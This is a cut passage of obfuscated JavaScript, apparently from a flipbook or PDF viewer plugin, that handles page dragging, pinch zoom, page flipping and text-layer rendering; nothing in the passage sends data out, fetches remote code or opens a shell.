_0x1b0b6f!==_0x37d5e3;},'ViwGo':function(_0x20390d,_0xc5867){return _0x4e0198[_0x43ea('165a','c4yv')](_0x20390d,_0xc5867);},'Uvskw':function(_0x100fd7,_0x1f725f){return _0x4e0198[_0x43ea('165b','PQ6l')](_0x100fd7,_0x1f725f);},'oBmWw':function(_0x57e3ac,_0x328818){return _0x4e0198['amJZQ'](_0x57e3ac,_0x328818);},'mmjcx':function(_0x2ad569,_0x5296dd){return _0x4e0198[_0x43ea('165c','EtpI')](_0x2ad569,_0x5296dd);},'ymYCA':function(_0x30c518,_0x5dd2ac){return _0x4e0198[_0x43ea('165d','i#k$')](_0x30c518,_0x5dd2ac);},'lKsdS':_0x4e0198[_0x43ea('165e','ndtF')],'vbtSJ':_0x43ea('165f','AZ1u'),'PJrwv':_0x4e0198[_0x43ea('1660','9q[J')],'DadMT':_0x4e0198['zadvQ'],'eQEGz':_0x4e0198['nmwYP'],'pYRVL':function(_0x8f4550,_0x128a05){return _0x4e0198[_0x43ea('1661','sI@F')](_0x8f4550,_0x128a05);},'IZYEg':'prSip','aCsME':_0x4e0198[_0x43ea('1662','OXW)')],'mEYYM':_0x4e0198[_0x43ea('1663','Zq]7')],'nEoNI':function(_0x306a5e,_0x8368b4){return _0x306a5e==_0x8368b4;},'hPkhR':function(_0x3b8ff0,_0x34cf79){return _0x3b8ff0<_0x34cf79;},'oUVXC':'df-right-side','ErfMb':function(_0x25405a,_0x28cc7e){return _0x25405a<_0x28cc7e;},'mdNRo':function(_0x371fb1,_0x491203){return _0x4e0198['RDtQk'](_0x371fb1,_0x491203);},'blXeS':function(_0x10783d,_0x20963b){return _0x4e0198[_0x43ea('1664','g)gA')](_0x10783d,_0x20963b);},'lobBe':function(_0x4f2636,_0x3dae7c){return _0x4f2636===_0x3dae7c;},'DHWyP':_0x4e0198[_0x43ea('1665','[be4')],'dAONK':_0x43ea('1666','URKS'),'KQGRl':function(_0x2e3dd3,_0x3b949c){return _0x4e0198['qGvnN'](_0x2e3dd3,_0x3b949c);},'EABjl':_0x4e0198[_0x43ea('1667','h]yt')],'dNTfP':_0x4e0198[_0x43ea('1668','c6@u')],'oskxr':_0x4e0198['XGDUA'],'tVusw':function(_0x8738ce,_0x479142){return _0x4e0198[_0x43ea('1669','PQ6l')](_0x8738ce,_0x479142);},'vaRtF':function(_0x556eaa,_0x17ed35){return _0x4e0198[_0x43ea('166a','Hr[@')](_0x556eaa,_0x17ed35);},'Mkylh':function(_0x1b1086,_0x2fa3e6){return _0x4e0198[_0x43ea('166b','(]YO')](_0x1b1086,_0x2fa3e6);},'WbdWK':function(_0x3b9944,_0xf3dccf){return _0x4e0198['CvQyy'](_0x3b9944,_0xf3dccf);},'NhKiQ':function(_0x18b613,_0x30ff32){return _0x4e0198[_0x43ea('166c','4AP5')](_0x18b613,_0x30ff32);},'cPoPD':_0x4e0198[_0x43ea('166d','URKS')],'rhTFC':function(_0x534ee1,_0x4d46a6){return _0x534ee1(_0x4d46a6);},'gvHLX':_0x4e0198['mOTlV']};_0x409f20(_0xdbb148,_0x97d2d9);function _0x32f2b6(_0x54dbe0){if(_0x43ea('166e','r[CC')!==_0x34cb4e['wrRXz']){_0x54dbe0['parent'][_0x43ea('83f','r[CC')][_0x43ea('166f','Oql^')](_0x43ea('1670','O&]l'))[_0x43ea('1671','(]YO')](_0x34cb4e[_0x43ea('1672','9q[J')]);_0x54dbe0['element'][_0x43ea('1673','ndtF')](_0x43ea('1674','w!PK'));}else{var _0x3b7f3a=textDivs[divIdx];var _0x172b87=bidiTexts[divIdx][_0x43ea('1675','AZ1u')]['substring'](fromOffset,toOffset);var _0x36297e=document[_0x43ea('1676','B)4)')](_0x172b87);if(className){var _0x455af5=_0x34cb4e['Ffmwa'][_0x43ea('1677','XHoC')]('|'),_0x36bcff=0x0;while(!![]){switch(_0x455af5[_0x36bcff++]){case'0':return;case'1':_0x3b7f3a['appendChild'](_0x576084);continue;case'2':_0x576084[_0x43ea('1678','3Qnb')](_0x36297e);continue;case'3':var _0x576084=document['createElement'](_0x34cb4e[_0x43ea('1679','r[CC')]);continue;case'4':_0x576084[_0x43ea('167a','gUqR')]=className;continue;}break;}}_0x3b7f3a[_0x43ea('167b','AZ1u')](_0x36297e);}}function _0x3d882b(_0xd03849){var _0x3d882b=![];for(var _0xab4229=0x0;_0x4e0198['lefUM'](_0xab4229,_0xd03849[_0x43ea('167c','zGXv')][_0x43ea('5b4','w!PK')]);_0xab4229++){var _0x5d9020=_0xd03849[_0x43ea('167d','$p](')][_0xab4229];if(_0x4e0198[_0x43ea('167e','[be4')](_0x5d9020[_0x43ea('167f','PQ6l')],!![])){if(_0x4e0198[_0x43ea('1680','RW[H')](_0x4e0198[_0x43ea('1681','xve0')],_0x4e0198[_0x43ea('1682','8P0M')])){this[_0x43ea('1683','[$IL')][_0x43ea('1684','O&]l')](textLayerFrag);this['_finishRendering']();this[_0x43ea('1685','8P0M')]();}else{_0x3d882b=!![];break;}}}return _0x3d882b;}function _0xdbb148(_0x285a41,_0xc5be2b){var _0x49020c={'VYerT':_0x34cb4e[_0x43ea('1686','zGXv')],'RCpPj':_0x43ea('1687','yD(s'),'Bueed':function(_0x5c83ef,_0x27b3a2){return _0x34cb4e['yxgIc'](_0x5c83ef,_0x27b3a2);},'oXwQl':function(_0x288939,_0x40df08){return _0x288939+_0x40df08;},'MvrHl':_0x34cb4e[_0x43ea('1688','$p](')],'SusJy':function(_0x340ba9,_0x23bcf7){return _0x340ba9!==_0x23bcf7;},'HTpsJ':function(_0x2b8c49,_0x564703){return _0x2b8c49!=_0x564703;},'bGLFU':function(_0x3d31ec,_0x25d895){return _0x34cb4e[_0x43ea('1689','[be4')](_0x3d31ec,_0x25d895);},'QkGiG':_0x34cb4e['jGGuE'],'mLeyw':function(_0x1fdd0f,_0x1f9806){return _0x34cb4e['JQcnu'](_0x1fdd0f,_0x1f9806);},'dilju':function(_0x37a502,_0x41d102){return _0x34cb4e[_0x43ea('168a','Oql^')](_0x37a502,_0x41d102);},'YgKLs':function(_0x345a35,_0x4edd9a){return _0x345a35===_0x4edd9a;},'XUxQo':_0x34cb4e[_0x43ea('168b','PQ6l')],'Goubr':function(_0x2e1da1,_0x395a99){return _0x34cb4e[_0x43ea('168c','c6@u')](_0x2e1da1,_0x395a99);},'RIfvF':_0x34cb4e[_0x43ea('168d','O&]l')],'NQcnw':function(_0x2306b8,_0x1f17bf){return _0x34cb4e[_0x43ea('168e','ndtF')](_0x2306b8,_0x1f17bf);},'XlmTU':function(_0x3cdb2d,_0x4f9229){return _0x3cdb2d==_0x4f9229;},'GTmBK':function(_0x1aa311,_0x41e7a1){return _0x34cb4e[_0x43ea('168f','nGn5')](_0x1aa311,_0x41e7a1);},'wbhqn':function(_0x412690,_0xa9b634){return _0x412690==_0xa9b634;},'jSuPu':function(_0x32fc0c,_0x53f9cd){return _0x34cb4e['XZyQe'](_0x32fc0c,_0x53f9cd);},'iSVqK':function(_0x2efd22,_0xdbdc9e){return _0x34cb4e['ToHMa'](_0x2efd22,_0xdbdc9e);},'ztpqj':_0x43ea('1690','AZ1u'),'HvePl':function(_0x34bdb3,_0x30194a){return _0x34bdb3>_0x30194a;},'qOsFq':function(_0x2d395c,_0x3aa723){return _0x2d395c>_0x3aa723;},'wlTyz':function(_0x2cb3de,_0x3bee9f){return _0x34cb4e[_0x43ea('1691','r[CC')](_0x2cb3de,_0x3bee9f);},'ZCrmq':function(_0x553bdf,_0x2c3c30){return _0x34cb4e[_0x43ea('1692','h]yt')](_0x553bdf,_0x2c3c30);},'ydRNN':function(_0xd3eb06,_0x442bf5){return _0x34cb4e[_0x43ea('1693','Oql^')](_0xd3eb06,_0x442bf5);},'UvcXb':function(_0xe485c3,_0x53c10d){return _0xe485c3==_0x53c10d;},'llaBn':function(_0x134c93){return _0x34cb4e[_0x43ea('1694','Oql^')](_0x134c93);},'Xrxvd':function(_0x5314d3,_0x5b724f){return _0x34cb4e['sYNbj'](_0x5314d3,_0x5b724f);},'grScu':function(_0x2d418a,_0x5f4b5e){return _0x34cb4e[_0x43ea('1695','3NuJ')](_0x2d418a,_0x5f4b5e);},'MJoGE':function(_0x55a8ec,_0x35cd9b){return _0x55a8ec+_0x35cd9b;},'TBhfp':_0x34cb4e['EgxoT'],'GaXks':_0x34cb4e[_0x43ea('1696','S4C@')],'gzADd':_0x43ea('1697','OXW)'),'SWskL':function(_0x266404,_0x1f5555,_0xca20f7){return _0x34cb4e['tgfjJ'](_0x266404,_0x1f5555,_0xca20f7);},'GhOLF':_0x34cb4e['XpSci'],'SYtnl':function(_0x2b4338,_0x3ec659){return _0x2b4338!==_0x3ec659;},'xUPUz':_0x34cb4e[_0x43ea('1698','t0EG')],'rAyoK':function(_0x23763,_0x521e29){return _0x34cb4e[_0x43ea('1699','9q[J')](_0x23763,_0x521e29);},'ZhBoh':_0x43ea('169a','$p]('),'GKxKl':_0x34cb4e[_0x43ea('169b','XHoC')],'GbtEU':function(_0x2c3ede,_0x2ff4aa){return _0x34cb4e['hGMxM'](_0x2c3ede,_0x2ff4aa);},'LceZA':function(_0x37689c,_0x3f1ca1){return _0x37689c===_0x3f1ca1;},'EgggZ':_0x34cb4e[_0x43ea('169c','O&]l')],'GilXQ':function(_0x396757,_0x126c0a){return _0x34cb4e['zvwWX'](_0x396757,_0x126c0a);},'GCbAb':_0x34cb4e['YfcVO'],'OncRo':function(_0x525d4a,_0x2a4b39){return _0x34cb4e['gnSii'](_0x525d4a,_0x2a4b39);},'AMMvc':function(_0x22dbab,_0x2f17de){return _0x22dbab/_0x2f17de;},'etTrb':_0x34cb4e[_0x43ea('169d','lfZb')],'haHoV':_0x34cb4e[_0x43ea('169e','OXW)')],'XZApV':function(_0x285435,_0x2fb835){return _0x285435*_0x2fb835;},'CBZLd':function(_0x531037,_0x27f576){return _0x531037*_0x27f576;},'HqzCW':function(_0x3a9e7c,_0x4baab7){return _0x34cb4e[_0x43ea('169f','gUqR')](_0x3a9e7c,_0x4baab7);},'IzTFt':function(_0x14cc84,_0x93f73b){return _0x14cc84!==_0x93f73b;},'CFijO':'4|8|0|2|7|10|3|1|6|9|11|5','hyPwm':_0x34cb4e[_0x43ea('16a0','4Ex*')],'FooKN':_0x43ea('16a1','Iew1'),'CKhmt':_0x34cb4e['TbpjR'],'BIHwd':'click','vhJoU':_0x34cb4e[_0x43ea('16a2','c4yv')],'aJlKk':_0x43ea('16a3','H&*%'),'FmaFf':_0x34cb4e['uQSOW'],'AOkAe':_0x43ea('16a4','xP@R')};var _0x166680=this;_0x166680[_0x43ea('16a5','Zq]7')]=_0x34cb4e['TIKIB'];_0x166680[_0x43ea('16a6','gUqR')]=_0x285a41[_0x43ea('16a7','OXW)')]||[];_0x166680[_0x43ea('4cf','xP@R')]=_0x285a41[_0x43ea('898','lfZb')]||0x2;_0x166680[_0x43ea('16a8','sI@F')]=0x32;_0x166680[_0x43ea('16a9','e*K0')]=0x4;_0x166680['mode']=_0x34cb4e[_0x43ea('16aa','B)4)')];_0x166680['pages']=[];_0x166680[_0x43ea('16ab','XHoC')]=_0x285a41[_0x43ea('16ac','Hr[@')];_0x166680[_0x43ea('16ad','Iew1')]=_0x3feb9b(_0xc5be2b);_0x166680[_0x43ea('dbb','Hr[@')]=_0x285a41;_0x166680['drag']=_0x11f3ef['none'];_0x166680['pageCount']=_0x34cb4e[_0x43ea('16ae','sI@F')](_0x166680[_0x43ea('13b6','4Ex*')],0x1)?_0x166680[_0x43ea('1387','nWPS')]:_0x34cb4e[_0x43ea('16af','nWPS')](Math['ceil'](_0x34cb4e['HFdlN'](_0x166680[_0x43ea('16b0','3NuJ')],0x2)),0x2);_0x166680['pageMode']=_0x285a41['pageMode']||(_0x1b05b2||_0x34cb4e[_0x43ea('16b1','[be4')](_0x166680[_0x43ea('a1f','Zq]7')],0x2)?_0xd24a0f['PAGE_MODE'][_0x43ea('16b2','4Ex*')]:_0xd24a0f[_0x43ea('16b3','3Qnb')][_0x43ea('16b4','yD(s')]);_0x166680[_0x43ea('16b5','v!GM')]=_0x285a41[_0x43ea('16b6','zGXv')]||(_0x1b05b2?_0xd24a0f[_0x43ea('a13','9q[J')][_0x43ea('16b7','3Qnb')]:_0xd24a0f[_0x43ea('16b8','c6@u')]['ZOOM']);_0x166680[_0x43ea('16b9','zGXv')]=_0x1b05b2?0xf:0x32;_0x166680[_0x43ea('16ba','zGXv')]=_0x285a41['direction']||_0xd24a0f['DIRECTION'][_0x43ea('16bb','8P0M')];_0x166680[_0x43ea('16bc','xP@R')]=0x1;_0x166680[_0x43ea('16bd','RW[H')]=_0x166680[_0x43ea('6ee','d)Ql')];_0x166680[_0x43ea('16be','lfZb')]=_0x285a41[_0x43ea('16bf','$p](')]||_0x166680['startPage'];_0x166680['hardConfig']=_0x285a41[_0x43ea('16c0','8P0M')];_0x39eee4=_0x34cb4e['CPKJl'](_0x34cb4e[_0x43ea('16c1','[$IL')],window)||document[_0x43ea('16c2','F[KN')]&&_0x34cb4e['sraBW'](_0x34cb4e['PhdpH'],document[_0x43ea('16c3','nGn5')][_0x43ea('13ee','t0EG')]);_0x166680[_0x43ea('16c4','URKS')]=function(){if(TWEEN[_0x43ea('16c5','XHoC')]()[_0x43ea('85d','xve0')]>0x0)TWEEN[_0x43ea('16c6','8P0M')]();else _0x34cb4e['XZyQe'](clearInterval,_0x166680['animate']);};_0x166680['init'](_0x285a41);_0x166680[_0x43ea('16c7','RW[H')]=![];function _0x4e99cb(_0x41de9b){if(_0x34cb4e[_0x43ea('16c8','XHoC')]('yYckp',_0x34cb4e[_0x43ea('16c9','H&*%')])){_0x41de9b['page'][_0x43ea('16ca','daGJ')](_0x41de9b,_0x166680);}else{if(_0x166680[_0x43ea('16cb','d)Ql')]!=_0x41de9b[_0x43ea('16cc','Iew1')]&&_0x34cb4e[_0x43ea('16cd',']0!G')](_0x41de9b[_0x43ea('16ce','4AP5')][_0x43ea('16cf','$p](')],!![])){_0x166680[_0x43ea('16d0','h]yt')]['clearTween'](!![]);_0x166680['dragPage']=_0x41de9b[_0x43ea('16d1',']0!G')];_0x166680[_0x43ea('16d2','XHoC')]=_0x41de9b[_0x43ea('16d3','c6@u')];_0x166680[_0x43ea('16d4',']0!G')][_0x43ea('16d5','AZ1u')]=_0x41de9b;}}}var _0xd11913=function(_0x115577){var _0x415af5={'jkcwx':_0x34cb4e['XpSci']};var _0x54f4bd=_0x166680[_0x43ea('16d6','Iew1')](_0x115577);if(_0x115577[_0x43ea('16d7','3Qnb')]!=null&&_0x34cb4e['WLzsG'](_0x115577['touches'][_0x43ea('a46',']0!G')],0x2)&&_0x34cb4e[_0x43ea('16d8','H&*%')](_0x166680['startTouches'],null)){_0x166680['zoomDirty']=!![];var _0x37c213=_0x24f1bd['getVectorAvg'](_0x24f1bd[_0x43ea('16d9','F[KN')](_0x115577,_0x166680[_0x43ea('1211','c6@u')][_0x43ea('16da','t0EG')]())),_0x1651d6=_0x24f1bd[_0x43ea('16db','Hr[@')](_0x166680[_0x43ea('16dc','[be4')],_0x24f1bd['getTouches'](_0x115577)),_0x48dafd=_0x34cb4e[_0x43ea('16dd','PQ6l')](_0x1651d6,_0x166680[_0x43ea('16de','RW[H')]);var _0xb7fefe=_0x166680[_0x43ea('1210','c6@u')][_0x43ea('16df','ndtF')],_0x309734=_0x37c213['x'],_0x5c0896=_0x37c213['y'];_0x166680[_0x43ea('e18','h]yt')][_0x43ea('16e0','S4C@')]({'transform':_0x34cb4e[_0x43ea('16e1','URKS')](_0x34cb4e[_0x43ea('16e2','lfZb')](_0x34cb4e[_0x43ea('16e3','[be4')](_0x34cb4e['DzNLp'](_0x34cb4e['DzNLp'](_0x34cb4e[_0x43ea('16e4','S4C@')](_0x34cb4e[_0x43ea('16e5','i#k$')]+_0x166680[_0x43ea('16e6','EtpI')]+_0x34cb4e[_0x43ea('16e7','Zq]7')],_0x166680[_0x43ea('16e8','AZ1u')]),_0x43ea('16e9','Zq]7')),_0x1651d6),','),_0x1651d6),_0x43ea('16ea','nWPS'))});_0x166680[_0x43ea('16eb','3NuJ')]=_0x1651d6;_0x166680['lastZoomCenter']=_0x37c213;_0x115577['preventDefault']();}if(_0x34cb4e[_0x43ea('16ec','[$IL')](_0x115577[_0x43ea('16ed','nWPS')],null)&&_0x34cb4e['enPnv'](_0x115577[_0x43ea('16ee','(]YO')][_0x43ea('16ef','zGXv')],0x1)||_0x34cb4e[_0x43ea('16f0','sI@F')](_0x166680[_0x43ea('16f1','zGXv')],null)||_0x34cb4e['QboHQ'](_0x166680[_0x43ea('16f2','3Qnb')],null))return;var _0xb22506=_0x166680[_0x43ea('1586','v!GM')]||_0x54f4bd['page'];if(_0x166680[_0x43ea('16f3','S4C@')][_0x43ea('16f4','xP@R')]!==0x1){if(_0x34cb4e['QboHQ'](_0x115577[_0x43ea('16f5','3NuJ')],null)||_0x166680['isPanning']==!![]){_0x166680[_0x43ea('16f6','F[KN')](_0x54f4bd);_0x115577[_0x43ea('16f7','AZ1u')]();}}else{if(_0x34cb4e['jsMno'](_0x166680[_0x43ea('16f8',']0!G')],!![])){var _0x361a76=_0x54f4bd[_0x43ea('16f9','[be4')];if(!_0x34cb4e[_0x43ea('16fa','nWPS')](_0x3d882b,_0x166680)){if(_0x166680[_0x43ea('16fb','H&*%')]!=null||_0x54f4bd[_0x43ea('16fc','(]YO')]==!![]){if(_0x34cb4e[_0x43ea('16fd','(]YO')](_0x34cb4e[_0x43ea('16fe','O&]l')],_0x34cb4e[_0x43ea('16ff','F[KN')])){this['page']=pageNumber;}else{if(_0x34cb4e[_0x43ea('1700','OXW)')](_0x166680['dragPage'],null)){if(_0x34cb4e[_0x43ea('1701','e*K0')](_0x34cb4e[_0x43ea('1702','AZ1u')],'fbjUP')){var _0x25e7f4=_0x49020c['VYerT'][_0x43ea('f72','3Qnb')]('|'),_0x4b49a2=0x0;while(!![]){switch(_0x25e7f4[_0x4b49a2++]){case'0':this[_0x43ea('1703','9q[J')]=0x0;continue;case'1':this['dirtyMatch']=![];continue;case'2':this['resumePageIdx']=null;continue;case'3':this['selected'][_0x43ea('1704','Iew1')]=this[_0x43ea('1705','Oql^')][_0x43ea('1706','t0EG')]=-0x1;continue;case'4':this[_0x43ea('1707','S4C@')]=null;continue;case'5':this[_0x43ea('1708','S4C@')]['pageIdx']=currentPageIndex;continue;case'6':for(var _0x3b18e0=0x0;_0x3b18e0<numPages;_0x3b18e0++){this['updatePage'](_0x3b18e0);if(!(_0x3b18e0 in this[_0x43ea('1709','3NuJ')])){this['pendingFindMatches'][_0x3b18e0]=!![];this[_0x43ea('170a','B)4)')][_0x3b18e0][_0x43ea('170b','Hr[@')](function(_0x32777){delete _0x7fd77d['pendingFindMatches'][_0x32777];_0x7fd77d[_0x43ea('170c','sI@F')](_0x32777);});}}continue;case'7':this[_0x43ea('170d','d)Ql')]=![];continue;case'8':this[_0x43ea('170e','B)4)')][_0x43ea('170f',']0!G')]=null;continue;case'9':var _0x7fd77d=this;continue;case'10':this[_0x43ea('1710','sI@F')]=[];continue;}break;}}else{_0x190fac(_0x43ea('1711','daGJ'));}}else{_0x54f4bd['y']=_0x34cb4e[_0x43ea('1712','URKS')](_0x20f982,_0x54f4bd['y'],0x1,_0x34cb4e['fDQrq'](_0x166680[_0x43ea('895','d)Ql')],0x1));_0x54f4bd['x']=_0x34cb4e['rnmHF'](_0x20f982,_0x54f4bd['x'],0x1,_0x34cb4e[_0x43ea('1713','c6@u')](_0x54f4bd[_0x43ea('1714','ndtF')],0x1));}var _0x2043b5=_0x166680['corner']||_0x54f4bd[_0x43ea('1715','S4C@')];if(_0xb22506[_0x43ea('1716','zGXv')]){if(_0x34cb4e[_0x43ea('1717','4Ex*')](_0x34cb4e[_0x43ea('1718','i#k$')],_0x34cb4e[_0x43ea('1719','XHoC')])){window['dfLightBox'][_0x43ea('171a','S4C@')][_0x43ea('d21','B)4)')](_0x166680[_0x43ea('171b','XHoC')][_0x43ea('547','c6@u')][_0x49020c['RCpPj']]);}else{var _0x2011af=_0x34cb4e[_0x43ea('171c','(]YO')](_0x2043b5,_0xd24a0f[_0x43ea('171d','PQ6l')]['BR'])||_0x34cb4e[_0x43ea('171e','h]yt')](_0x2043b5,_0xd24a0f['CORNERS']['TR']);var _0x5245f0=_0x34cb4e[_0x43ea('171f','v!GM')](_0x34f0e5,_0x54f4bd[_0x43ea('1720','AZ1u')],_0x54f4bd[_0x43ea('1721','S4C@')]);_0xb22506['updateAngle'](_0x34cb4e[_0x43ea('1722','XHoC')](_0x5245f0,_0x2011af?-0x1:0x1),_0x2011af);}}else{_0xb22506[_0x43ea('1723','nGn5')](_0x54f4bd,_0x166680);}_0xb22506[_0x43ea('1724','(]YO')]=!![];_0xb22506[_0x43ea('1725','ndtF')]=_0x54f4bd[_0x43ea('1726','F[KN')];_0x115577[_0x43ea('1727','xve0')]();}}if(_0x34cb4e['HkoLl'](_0x166680['dragPage'],null)&&_0x34cb4e[_0x43ea('1728','3Qnb')](_0xb22506,null)&&_0x34cb4e['HkoLl'](_0x54f4bd[_0x43ea('1729','t0EG')],![])&&_0x34cb4e[_0x43ea('172a','OXW)')](_0xb22506['magnetic'],!![])){if(_0x34cb4e[_0x43ea('172b','nGn5')]===_0x34cb4e['FLhlV']){blob[_0x43ea('172c','EtpI')]=_0x415af5[_0x43ea('172d','S4C@')];}else{var _0x2ba94e=_0x34cb4e[_0x43ea('172e','4Ex*')][_0x43ea('172f','O&]l')]('|'),_0x190cfb=0x0;while(!![]){switch(_0x2ba94e[_0x190cfb++]){case'0':_0xb22506[_0x43ea('1730','w!PK')]=_0x54f4bd;continue;case'1':_0xb22506['magneticCorner']=null;continue;case'2':_0x166680[_0x43ea('1731','c4yv')]=_0xb22506[_0x43ea('1732','Iew1')];continue;case'3':_0xb22506[_0x43ea('1733','B)4)')]=![];continue;case'4':_0xb22506[_0x43ea('1734','zGXv')]=!![];continue;case'5':_0xb22506[_0x43ea('1735','e*K0')]=null;continue;case'6':_0x166680[_0x43ea('1736','PQ6l')](_0xb22506);continue;}break;}}}if(_0x34cb4e[_0x43ea('1737','9q[J')](_0x166680['isPanning'],!![])&&_0x34cb4e[_0x43ea('1738','nWPS')](_0x166680[_0x43ea('1739','sI@F')],null)&&_0x34cb4e[_0x43ea('173a','H&*%')](_0x166680[_0x43ea('173b','Iew1')]['zoomScale'],0x1)){if(_0x34cb4e[_0x43ea('173c','c4yv')](_0x43ea('173d','nGn5'),_0x43ea('173e','w!PK'))){var _0x518407=_0x34cb4e['kcKiZ'](_0x54f4bd['x'],_0x166680[_0x43ea('173f','3Qnb')]),_0x42fa4a=_0x34cb4e['kcKiZ'](performance['now'](),_0x166680[_0x43ea('1740','gUqR')]);if(Math[_0x43ea('1741','3NuJ')](_0x518407)>_0x166680[_0x43ea('8ce','c4yv')]){if(_0x34cb4e[_0x43ea('1742','e*K0')](_0x518407,0x0)){_0x166680[_0x43ea('6de','RW[H')]();}else{_0x166680[_0x43ea('1743','(]YO')]();}_0x166680['drag']=_0x11f3ef['none'];_0x166680[_0x43ea('1744','t0EG')]=![];_0x115577[_0x43ea('1745',']0!G')]();}_0x166680[_0x43ea('1746','RW[H')]=_0x54f4bd['x'];_0x166680[_0x43ea('b3f','[$IL')]=performance[_0x43ea('1747','v!GM')]();}else{_0x166680[_0x43ea('1073','AZ1u')]['ui'][_0x43ea('1748','Oql^')]['trigger'](_0x43ea('1749','B)4)'));}}}}}},_0x5af2bf=function(_0x1241c8){var _0x459c6a={'YMAtg':function(_0x116e57,_0x98727e){return _0x49020c['Bueed'](_0x116e57,_0x98727e);},'paTzQ':'CROSS\x20ORIGIN!!\x20','mcswi':function(_0x53d683,_0x4365b5){return _0x49020c[_0x43ea('174a','S4C@')](_0x53d683,_0x4365b5);},'lZbpV':_0x49020c[_0x43ea('174b','e*K0')],'VLonF':function(_0x51dfaf,_0x1c654c){return _0x49020c[_0x43ea('174c','(]YO')](_0x51dfaf,_0x1c654c);}};if(_0x49020c[_0x43ea('174d','3NuJ')](_0x1241c8[_0x43ea('174e','XHoC')],null)&&_0x49020c['bGLFU'](_0x1241c8[_0x43ea('174f','8P0M')][_0x43ea('1750','nWPS')],0x0)){var _0x33ba66=_0x49020c[_0x43ea('1751','Zq]7')][_0x43ea('1752','lfZb')]('|'),_0x3d2608=0x0;while(!![]){switch(_0x33ba66[_0x3d2608++]){case'0':_0x166680['wrapper'][_0x43ea('14c6','Iew1')]({'transform':''});continue;case'1':var _0x4368b7=_0x166680[_0x43ea('1753','ndtF')][_0x43ea('87e','lfZb')];continue;case'2':_0x166680[_0x43ea('16de','RW[H')]=null;continue;case'3':if(_0x49020c[_0x43ea('1754','[$IL')](_0x166680[_0x43ea('1755','OXW)')],!![])){_0x166680['previewObject'][_0x43ea('1756','xP@R')][_0x43ea('10ca','F[KN')]=_0x24f1bd[_0x43ea('1757','3NuJ')](_0x49020c[_0x43ea('1758','xve0')](_0x166680['previewObject']['contentProvider']['zoomScale'],_0x166680[_0x43ea('1759',']0!G')]),0x1,_0x166680[_0x43ea('10c1','PQ6l')]['contentProvider'][_0x43ea('70c',']0!G')]);_0x166680[_0x43ea('a56','d)Ql')]['zoomValue']=_0x49020c[_0x43ea('175a','xP@R')](_0x166680['previewObject']['contentProvider'][_0x43ea('175b','3Qnb')],0x1);_0x166680[_0x43ea('175c','XHoC')][_0x43ea('175d','gUqR')]();_0x166680[_0x43ea('175e','e*K0')]=![];}continue;case'4':_0x166680[_0x43ea('175f','O&]l')]=null;continue;}break;}}_0x166680['isPanning']=![];if(_0x49020c[_0x43ea('1760','xP@R')](_0x1241c8[_0x43ea('8e4','c6@u')],null)&&_0x49020c[_0x43ea('1761','8P0M')](_0x1241c8[_0x43ea('16ee','(]YO')][_0x43ea('1762','v!GM')],0x1))return;if(_0x49020c[_0x43ea('1763','PQ6l')](_0x166680[_0x43ea('1764','Hr[@')],!![])){if(_0x49020c[_0x43ea('1765','zGXv')](_0x43ea('1766','4Ex*'),_0x49020c[_0x43ea('1767','Iew1')])){if(_0x166680){var _0x309434='',_0x275caf=document[_0x43ea('1768','Zq]7')]('a');_0x275caf[_0x43ea('1769','daGJ')]=_0x166680[_0x43ea('fe9','Iew1')];if(_0x459c6a[_0x43ea('176a','xve0')](_0x275caf[_0x43ea('176b','OXW)')],window['location']['hostname']))_0x309434=_0x459c6a[_0x43ea('176c','Zq]7')];_0x166680[_0x43ea('1046','9q[J')](_0x459c6a['mcswi'](_0x309434,_0x459c6a[_0x43ea('176d','4Ex*')])+_0x166680[_0x43ea('176e','EtpI')]);}}else{var _0x820a16=_0x166680[_0x43ea('176f','4AP5')](_0x1241c8);if(_0x166680[_0x43ea('1770','zGXv')]){if(_0x49020c[_0x43ea('1771','4AP5')](_0x43ea('1772','nWPS'),_0x49020c[_0x43ea('1773','3Qnb')])){if(_0x459c6a[_0x43ea('1774','4Ex*')](typeof Blob,'undefined')){return new Blob([data],{'type':contentType});}var _0x5d9baa=new MozBlobBuilder();_0x5d9baa[_0x43ea('1775','d)Ql')](data);return _0x5d9baa['getBlob'](contentType);}else{_0x1241c8[_0x43ea('b42','4AP5')]();_0x166680['dragPage'][_0x43ea('1735','e*K0')]=_0x820a16;if(_0x820a16['x']==_0x166680[_0x43ea('1776','d)Ql')]['x']&&_0x49020c[_0x43ea('1777','8P0M')](_0x820a16['y'],_0x166680[_0x43ea('1778','EtpI')]['y'])&&_0x820a16['isInside']==!![]){if(_0x49020c[_0x43ea('1779','A[Wx')](_0x166680[_0x43ea('177a','[be4')],_0xd24a0f[_0x43ea('177b','OXW)')]['BR'])||_0x49020c[_0x43ea('177c','ndtF')](_0x166680[_0x43ea('16d2','XHoC')],_0xd24a0f[_0x43ea('1583','8P0M')]['TR'])){_0x4e99cb(_0x820a16);if(_0x49020c[_0x43ea('177d','8P0M')](_0x166680[_0x43ea('177e','9q[J')]['isFlipping'],!![]))_0x166680[_0x43ea('177f','9q[J')]();}else if(_0x49020c[_0x43ea('1780','lfZb')](_0x166680[_0x43ea('1781','zGXv')],_0xd24a0f[_0x43ea('1a9','e*K0')]['BL'])||_0x166680[_0x43ea('1782','Iew1')]==_0xd24a0f[_0x43ea('1783','XHoC')]['TL']){_0x49020c[_0x43ea('1784','XHoC')](_0x4e99cb,_0x820a16);if(_0x49020c['iSVqK'](_0x166680[_0x43ea('177e','9q[J')]['isFlipping'],!![]))_0x166680[_0x43ea('9ec','Zq]7')]();}}else if(_0x166680[_0x43ea('16fb','H&*%')]['isFlipping']!==!![]){if('FWYID'!==_0x49020c[_0x43ea('1785','9q[J')]){if(this[_0x43ea('1786','gUqR')]){this[_0x43ea('1787','d)Ql')](this[_0x43ea('1788','PQ6l')]);}}else{if(_0x49020c['HvePl'](_0x820a16[_0x43ea('1789','Hr[@')],_0x820a16[_0x43ea('1545','A[Wx')]/0x2)){if(_0x49020c['qOsFq'](_0x820a16['x'],_0x820a16[_0x43ea('178a','e*K0')]/0x2))_0x166680[_0x43ea('178b','zGXv')]();else _0x166680[_0x43ea('178c','w!PK')]();}else{_0x166680[_0x43ea('178d','g)gA')][_0x43ea('178e','B)4)')]=!![];_0x166680[_0x43ea('178f','[be4')](_0x166680[_0x43ea('1790','Oql^')]);}}}if(_0x166680['dragPage']){_0x166680[_0x43ea('1791','B)4)')][_0x43ea('1792','xP@R')]=null;_0x166680['dragPage'][_0x43ea('1793','w!PK')]=![];}}}else{}_0x166680[_0x43ea('1794','F[KN')]=_0x11f3ef[_0x43ea('1795','nGn5')];}}},_0x2d3c77=function(_0x22cabe){var _0x58bfac={'hIAeD':function(_0x1d5a89,_0x25cf40){return 